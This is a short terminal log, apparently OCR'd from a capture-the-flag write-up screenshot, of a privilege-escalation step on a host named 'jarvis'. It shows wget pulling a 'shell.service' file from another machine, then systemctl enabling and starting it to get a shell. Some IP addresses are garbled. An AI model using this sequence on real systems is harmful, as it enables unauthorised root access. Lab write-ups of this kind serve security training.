 pepper@jarvis:~$ wget http://1 000/shell.service
wget http://10. 0/shell.service
--2020-08-05 08:20:30-- http://10 0. /shell.service
Connecting to 10. 0:8 0... connected.
HTTP request sent, awaiting response... 200 OK
Length: 162 [application/octet-stream]
Saving to: 'shell.service'
0K 100% 36.7M=0s
2020-08-05 08:20:31 (36.7 MB/s) - 'shell.service' saved [162/162]
pepper@jarvis:~$ /bin/systemctl enable /home/pepper/shell.service
/bin/systemctl enable /home/pepper/shell.service
Created symlink /etc/systemd/system/multi-user.target.wants/shell.service -> /home/pepper/shell.service.
Created symlink /etc/systemd/system/shell.service -> /home/pepper/shell.service.
pepper@jarvis:~$ /bin/systemctl start shell
/bin/systemctl start shell